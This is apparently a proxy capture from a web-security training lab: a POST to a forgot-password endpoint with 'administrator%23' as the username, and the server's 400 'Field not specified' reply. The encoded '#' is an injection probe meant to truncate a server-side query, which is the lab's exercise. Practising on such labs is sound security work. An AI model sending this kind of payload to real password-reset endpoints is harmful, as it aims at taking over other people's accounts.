 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9300b40478afc5824f4a0200530042.web-security-academy.net
3 Cookie: session=qBmfZNFX9hyZGZf6HCjo1jubQ0Pl4anm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AJY3cDyinNsnjfDx1lv2ADNyNCYrVjCS&username=administrator%23
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}